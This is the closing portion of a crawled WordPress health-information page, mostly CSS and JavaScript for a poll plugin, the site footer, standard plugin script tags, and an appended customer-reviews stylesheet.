				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressc 2s linear infinite;
				-moz-animation: TSprogressc 2s linear infinite;
				-webkit-animation: TSprogressc 2s linear infinite;
			}
			@-webkit-keyframes TSprogress {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px -60px;
				}
			}      
			@-moz-keyframes TSprogress {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px -60px;
				}
			}      
			@keyframes TSprogress {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px -60px;
				}
			}      
			@-webkit-keyframes TSprogressa {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px 60px;
				}
			}      
			@-moz-keyframes TSprogressa {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px 60px;
				}
			}      
			@keyframes TSprogressa {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px 60px;
				}
			}      
			@-webkit-keyframes TSprogressb {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px -60px;
				}
			}      
			@-moz-keyframes TSprogressb {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px -60px;
				}
			}      
			@keyframes TSprogressb {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px -60px;
				}
			}      
			@-webkit-keyframes TSprogressc {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px 60px;
				}
			}      
			@-moz-keyframes TSprogressc {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px 60px;
				}
			}      
			@keyframes TSprogressc {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px 60px;
				}
			}
			:root{
					
					--tsp_a_c_986704-6 : #cccccc;
					--tsp_a_c_986704-7 : #b5b5b5;
					--tsp_a_c_986704-8 : #969696;
					--tsp_a_c_986704-9 : #8c8c8c;
					--tsp_a_c_986704-10 : #777777;
					--tsp_a_c_986704-11 : #6b6b6b;
					--tsp_a_c_986704-12 : #5e5e5e;
				}
				 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="6"]{
								background-color: var(--tsp_a_c_986704-6);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="6"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-6);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="6"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-6);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="6"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-6);
							}
							 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="7"]{
								background-color: var(--tsp_a_c_986704-7);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="7"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-7);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="7"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-7);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="7"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-7);
							}
							 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="8"]{
								background-color: var(--tsp_a_c_986704-8);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="8"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-8);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="8"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-8);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="8"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-8);
							}
							 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="9"]{
								background-color: var(--tsp_a_c_986704-9);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="9"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-9);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="9"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-9);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="9"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-9);
							}
							 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="10"]{
								background-color: var(--tsp_a_c_986704-10);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="10"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-10);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="10"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-10);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="10"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-10);
							}
							 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="11"]{
								background-color: var(--tsp_a_c_986704-11);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="11"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-11);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="11"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-11);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="11"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-11);
							}
							 
							main.ts_poll_main_986704[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="12"]{
								background-color: var(--tsp_a_c_986704-12);
							}
							main.ts_poll_main_986704[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="12"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_986704-12);
							}
							main.ts_poll_main_986704[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="12"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_986704-12);
							}
							main.ts_poll_main_986704[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="12"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_986704-12);
							}
							
				
		:root{
			--tsp_footer_bgc_986704:#ffffff;
		}
		footer.ts_poll_footer_986704{
			width: 100%;
			position:relative;
			padding: 10px;
			background-color: var(--tsp_footer_bgc_986704);
		}
		footer.ts_poll_footer_986704  button{
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		footer.ts_poll_footer_986704  button[data-tsp-pos="right"]{
			float:right;
		}
		footer.ts_poll_footer_986704  button[data-tsp-pos="left"]{
			float:left;
		}
		footer.ts_poll_footer_986704  button.ts_poll_back_button[data-tsp-pos="right"]{
			margin-left : auto;
		}
		footer.ts_poll_footer_986704  button.ts_poll_back_button[data-tsp-pos="left"]{
			margin-right : auto;
		}
		footer.ts_poll_footer_986704  button[data-tsp-pos="full"]{
			width: 98% !important;
			margin: 5px 1% !important;
		}
		footer.ts_poll_footer_986704 button > i {
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		footer.ts_poll_footer_986704 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
			margin-right: 10px;
		}
		footer.ts_poll_footer_986704 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
			-webkit-flex-direction: row-reverse;
			-ms-flex-direction: row-reverse;
			flex-direction: row-reverse;
		}
		footer.ts_poll_footer_986704 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
			margin-left: 10px;
		}
		footer.ts_poll_footer_986704 > div.ts_poll_footer_main{
			position: relative;
			width:100%;
		}
		footer.ts_poll_footer_986704 > div.ts_poll_footer_main > *:not([data-tsp-pos="full"]){
			margin : 0 5px;
		}
		footer.ts_poll_footer_986704 > div.ts_poll_footer_res{
			position: absolute;
			left:0;
			right:0;
			bottom:0;
			top:0;
			background-color: var(--tsp_r_footer_bgc_986704) !important;
			opacity:0;
			z-index:-1;
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			padding:7px;
		}
		footer.ts_poll_footer_986704 .ts_poll_vote_button {
			background: var(--tsp_vote_bgc_986704) !important;
			border: var(--tsp_vote_bw_986704) solid var(--tsp_vote_bc_986704) !important;
			border-radius: var(--tsp_vote_br_986704);
			color: var(--tsp_vote_c_986704) !important;
			padding: 3px 10px;
			text-transform: none;
			line-height: 1;
			cursor: pointer;
		}
		footer.ts_poll_footer_986704 .ts_poll_vote_button span {
			font-size: var(--tsp_vote_fs_986704) !important;
			font-family: var(--tsp_vote_ff_986704) !important;
			color: var(--tsp_vote_c_986704) !important;
		}
		footer.ts_poll_footer_986704 .ts_poll_vote_button span:before {
			content:attr(data-tsp-text);
		}
		footer.ts_poll_footer_986704 .ts_poll_vote_button:hover {
			background: var(--tsp_vote_h_bgc_986704) !important;
			opacity: 1;
		}
		footer.ts_poll_footer_986704  .ts_poll_vote_button:hover > .ts_poll_vote_icon:before,
		footer.ts_poll_footer_986704  .ts_poll_vote_button:hover > .ts_poll_vote_icon > span{
			color: var(--tsp_vote_h_c_986704) !important;
		}
		footer.ts_poll_footer_986704  .ts_poll_vote_button > .ts_poll_vote_icon {
			font-size: var(--tsp_vote_icon_fs_986704);
		}
		footer.ts_poll_footer_986704  .ts_poll_vote_button > .ts_poll_vote_icon:before {
			color: var(--tsp_vote_c_986704); 
			font-family: FontAwesome;
		}
						
				:root{
					--tsp_total_fs_986704:18px;
					--tsp_total_c_986704:#000000;
				}
				footer.ts_poll_footer_986704 .ts_poll_total_v {
					font-size: var(--tsp_total_fs_986704) !important;
					color: var(--tsp_total_c_986704) !important;
					padding: 3px 10px !important;
					text-transform: none !important;
					line-height: 1 !important;
					cursor: default;
					display: -ms-inline-flexbox;
					display: -webkit-inline-flex;
					display: inline-flex;
					-webkit-flex-wrap: wrap;
					-ms-flex-wrap: wrap;
					flex-wrap: wrap;
					-webkit-justify-content: center;
					-ms-flex-pack: center;
					justify-content: center;
					-webkit-align-content: center;
					-ms-flex-line-pack: center;
					align-content: center;
					-webkit-align-items: center;
					-ms-flex-align: center;
					align-items: center;
				}
				footer.ts_poll_footer_986704 .ts_poll_total_v span:before{
					content:attr(data-tsp-text);
				}
				footer.ts_poll_footer_986704 .ts_poll_total_v span{
					margin:0 5px;
				}
				footer.ts_poll_footer_986704  .ts_poll_total_v[data-tsp-pos="right"]{
					float: right;
				}
				footer.ts_poll_footer_986704  .ts_poll_total_v[data-tsp-pos="left"]{
					float: left;
				}
				footer.ts_poll_footer_986704  .ts_poll_total_v[data-tsp-pos="full"]{
					width: 98% !important;
					text-align: center;
				}
				footer.ts_poll_footer_986704  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"] {
					vertical-align: middle;
					-webkit-flex-direction: row-reverse;
					-ms-flex-direction: row-reverse;
					flex-direction: row-reverse;
				}
				footer.ts_poll_footer_986704  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"] {
					vertical-align: middle;
					-webkit-flex-direction: row;
					-ms-flex-direction: row;
					flex-direction: row;
				}
				
					</style>
					
		<script type="text/javascript">
			let ts_poll_ajax_986704 = "https://ahcaf.com/wp-admin/admin-ajax.php",
				tspInterval_for_986704 = null,
				tspIntervalFunction_986704 = function(){
					if(typeof Vue === "function" && typeof(document.getElementById("ts_poll_form_986704")) != "undefined" && document.getElementById("ts_poll_form_986704") != null) {
						let ts_poll_app_986704 = new Vue({
							el:"#ts_poll_form_986704",
							data:{
								tsp_active_section : false,
								tsp_answers:"",
								tsp_total:"",
								tsp_sceleton: false,
								ts_poll_mode : "",
								tsp_type : "bothlab",
								tsp_show : "true",
								tsp_result_no : "Thank You !",		
							},
							methods:{
								tspGetImageSrc(rowIndex,rowId){
									var tspSelf = this;
									if (typeof(document.getElementById(`tspImg986704-${rowId}`)) != "undefined" && document.getElementById(`tspImg986704-${rowId}`) != null) {
										document.getElementById(`tspImg986704-${rowId}`).setAttribute("src", tspSelf["tsp_answers"][rowIndex]["img_src"])
									}
								},
								renderTsPoll:function(){
									let tspSelf = this;
									fetch(tsPollData.root_url + "ts-poll/v1/render", {
									  	method: "POST",
										headers: {
											"Content-Type": "application/json",
											"X-WP-Nonce": tsPollData.nonce
										},
										body: JSON.stringify({ poll_id: 2 })
									}).then(response => {
										if (!response.ok) {
											throw new Error("Error: TS Poll loading failed.");
										}
										return response.json();
									}).then(data => {
										if (data.success) {
											tspSelf.tsp_answers = data.answers;
											tspSelf.tsp_total = data.total_votes;
											setTimeout(() => {
												document.getElementById("ts_poll_section_986704").removeAttribute("style");
												tspSelf.tsp_active_section = true;
												tspSelf.ts_poll_mode = data.mode;
											}, 1000);
										} else {
											alert("Error: TS Poll loading failed.");
										}
									}).catch(error => console.error("Error: TS Poll loading failed."));
									
								},
								show_results:function(tspAll = false){
									
				jQuery("footer.ts_poll_footer_986704 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
				jQuery("main.ts_poll_main_986704 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
				setTimeout(() => {
					jQuery("main.ts_poll_main_986704 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
						jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
					});
				}, 500);
				
									if(tspAll === true){
										document.getElementById("ts_poll_footer_986704").remove();
										
									}
								},
								hide_results : function(){
									
				jQuery("main.ts_poll_main_986704 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
					jQuery(this).animate({ "width": 0 }, 500);
				});
				jQuery("footer.ts_poll_footer_986704 div.ts_poll_footer_res").animate({ "opacity": "0" }, 500);
				jQuery("main.ts_poll_main_986704 > div.ts_poll_answer  span.ts_poll_r_block").animate({ "opacity": "0" }, 500);
				setTimeout(() => {
					jQuery("footer.ts_poll_footer_986704 div.ts_poll_footer_res").css("z-index", "-1");
					jQuery("main.ts_poll_main_986704 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "-1");
				}, 500);
				
								},
								vote_function : function(event){
									let tspSelf = this,
										tsp_checked_array = [];
									setTimeout(() => {
										jQuery(`main.ts_poll_main_986704 input[name="ts_poll_all986704"]`).each(function(){
											if(jQuery(this).is(":checked")){
												tsp_checked_array.push(jQuery(this).val());
											}
										});
										if(tsp_checked_array.length === 0 || event.type != "click"){ return; }
										tspSelf.tsp_sceleton = true;
										fetch(tsPollData.root_url + "ts-poll/v1/vote", {
											method: "POST",
											headers: {
												"Content-Type": "application/json",
												"X-WP-Nonce": tsPollData.nonce
											},
											body: JSON.stringify({ poll_id: 2, checked_answers : tsp_checked_array.join("|") })
										}).then(response => {
											if (!response.ok) {
												throw new Error("Error: TS Poll vote failed.");
											}
											return response.json();
										}).then(data => {
											if (data.success) {
												tspSelf.tsp_answers = data.answers;
												tspSelf.tsp_sceleton = false;
												jQuery("form.ts_poll_form_986704 footer").remove();
												tspSelf.show_results();
											} else {
												console.error("Error: TS Poll vote failed.");
											}
										}).catch(error => console.error("Error: TS Poll vote failed."));
									}, 100);
								},
								
							},
							created:function(){
								this.renderTsPoll();
							},
							
							watch: {
								ts_poll_mode : function(tspNewMode) {
									if (tspNewMode == "end") {
										this.show_results(true);
									}else if(tspNewMode == "coming"){
										this.tsp_sceleton = true;
									}
								}
							}
						});
						clearInterval(tspInterval_for_986704);
					}
				},
				tspReference_for_986704 = (function tspSameCallFunction_986704() {
					tspInterval_for_986704 = setInterval(tspIntervalFunction_986704, 1000);
					
					return tspSameCallFunction_986704;
				}());
		</script>
		
</div>
		</div></section>
	</aside>
	</div>
			
		</div>
		<div class="clear"></div>
	


<footer>
				<div class="fmw">
			<div class="wrp">
									<div class="colm twc ">
						<section id="text-5" class="col"><div class="scn"><p class="ttl">Disclosure</p>			<div class="textwidget"><p>By visiting our website you understand and agree that we use cookies.</p>
<p>The reviews and content are merely opinions of authors and posters. AHCA is not responsible for verifying the validity of the contributors.</p>
<p>AHCA participates in the Amazon Partnership program and other offers. This means that we may get compensated for some referrals.</p>
</div>
		</div></section>					</div>
									<div class="colm twc lst">
						<section id="text-2" class="col"><div class="scn">			<div class="textwidget"><p><a href="https://ahcaf.com/"><img decoding="async" class="aligncenter wp-image-31 size-full" src="https://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022.jpg" alt="AHCA Arkansas Health Care Access Foundation logo" width="250" height="138" /></a></p>
<p style="text-align: center;"><a href="https://ahcaf.com/privacy-policy/"><u>Privacy</u></a> | <a href="https://ahcaf.com/terms-of-use/"><u>Terms</u></a> | <a href="https://ahcaf.com/contact/"><u>Contact</u></a></p>
<p>This website is not meant to be used for diagnosis or as a substitute for seeing a certified medical professional.</p>
</div>
		</div></section>					</div>
								<div class="clear"></div>
			</div>
		</div>
		<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright © 2022 by AHCA (previously AHCAF).														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
											<li class="lk">
							<a href="https://www.linkedin.com/company/ahcafr" target="_blank"></a>
						</li>
																<li class="fb">
							<a href="https://www.facebook.com/ahcaf/" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/ahcafcom"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCgUtx18PzXCK84v5IZlJvDw" target="_blank"></a>
						</li>
														</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	 <script src="/wp-content/themes/customh.js"></script>         <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link rel='stylesheet' id='TS Poll_public_css-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ts_poll_special_986704-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/public/css/ts_poll-content-special.css?ver=1768665706' type='text/css' media='all' />
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2408" id="toc-front-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"page","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/ahcaf.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
var ThriveApp = {"ajax_url":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"page","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/ahcaf.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/themes/rise/js/script.js?v=1.500.1" id="thrive-main-script-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","origin_id":1225,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"c8d60459cc"};;
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","origin_id":1225,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"c8d60459cc"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.2" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="TS Poll-js-extra">
/* <![CDATA[ */
var tsPollData = {"root_url":"https:\/\/ahcaf.com\/wp-json\/","nonce":"6b838672f8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.3.8" id="TS Poll-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ResizeSensor.js?ver=1768665706" id="TS PollResizeSensor-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ElementQueries.js?ver=1768665706" id="TS PollElementQueries-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ts_poll-content.js?ver=1768665706" id="ts_poll_js_986704-js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2960ae4236d7458c8123b2145111c00e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-17 12:01:46 -->

--- FILE ---
content_type: text/css
request_url: https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.css?ver=99999
body_size: 1393
content:
/*
    WP Customer Reviews
    You can override any of these values in your theme CSS if you use !important
    Example: #wpcr_respond_1 blockquote.description p { font-size:12px !important; font-weight:bold !important; }
*/

.wpcr_show { display:inline; }
.wpcr_hide { display:none; }
.wpcr_fl { float:left; }
.wpcr_sc { padding:0px 10px 0px 0px; }
.wpcr_rname { padding:0px 0px 0px 0px; line-height:20px; }
.wpcr_clear { clear:both; }
.wpcr_spacing1 { padding-bottom:5px; }
.wpcr_lh30 { line-height:30px; }
.wpcr_pb5 { padding-bottom:5px; }
.wpcr_power { padding-top:30px !important; padding-bottom:5px !important; font-size:10px !important; }
.wpcr_status_msg { color:#c00;font-weight:bold; }
.wpcr_status_msg div { color:#c00;font-weight:bold;padding-bottom:15px;padding-top:15px; }

/* title of review */
#wpcr_respond_1 h2.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h3.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h4.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h5.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h6.summary { padding: 5px 0 5px 0; }

/* review text */
#wpcr_respond_1 blockquote.description { font-size:14px; font-weight:normal; }
#wpcr_respond_1 blockquote.description p { font-size:14px; font-weight:normal; display:inline !important; }
#wpcr_respond_1 p.response { font-size:14px; font-weight:normal; font-style:italic; }

/* hcard */
#wpcr_respond_1 .vcard { font-size:10px !important; padding-bottom:5px; line-height:11px !important; }
#wpcr_hcard_h { display:none; }
#wpcr_hcard_s { display:block; }

#wpcr_postcomment { font-size:1.1em; font-weight:bold; }

#wpcr_commentform label { display:inline !important; }
#wpcr_commentform #fconfirm1, #wpcr_commentform #fconfirm3 { display:none; }
#wpcr_ad { background:#ffffff; }
#wpcr_ad label { font-weight:bold; }

#wpcr_commentform #fconfirm2 { width:auto !important; }

#wpcr_respond_1, #wpcr_respond_2 { margin:0 !important; padding:0 !important; clear:both !important; }
#wpcr_respond_1 p, #wpcr_respond_2 p { 
    margin:0 !important;
    padding:0 !important;
    line-height:120% !important;
    margin-top:2px !important;
    margin-bottom:2px !important;
}			

#wpcr_respond_1 .wpcr_rating, #wpcr_commentform .wpcr_rating {
    border:0 !important;
    margin:0 !important;
    padding:0 !important;
    margin-left:0px !important;
    margin-top:0px !important;
    overflow:hidden;
    height:16px;
}

/* Thank you ColorRating for the inspiration and image */
#wpcr_respond_1 .sp_rating { line-height:1.7em; display:block; }
#wpcr_respond_1 .sp_rating * { border:0 none; margin:0; padding:0; }

#wpcr_respond_1  .base  { background:url(newstars.png) 0 0 no-repeat; width:85px; height:17px; float:left; padding-right:4px; overflow:hidden; display:block; }
#wpcr_respond_1 .average { background:url(newstars.png) 0 -15px no-repeat; text-indent:-9999px; height:17px; }

#wpcr_respond_2 { display:none; background-color:inherit; }

#wpcr_commentform .sp_rating { line-height:1.7em; display:block; }
#wpcr_commentform  .sp_rating * { border:0 none; margin:0; padding:0; }

#wpcr_commentform .status { height:16px; width:100px; overflow:hidden; position:relative; cursor:pointer; display:block; }

#wpcr_commentform  .base  { display:none; }

#wpcr_commentform .score { background:url(newstars.png) 0 0 no-repeat; width:85px; height:17px; float:left; position:relative; }
#wpcr_commentform .score a {
    display:block;
    height:17px;
    float:left;
    text-indent:-9999px;
    position:absolute;
    overflow:hidden;
    line-height:1em;
}
#wpcr_commentform .score a:hover { background:url(newstars.png) bottom right no-repeat; }
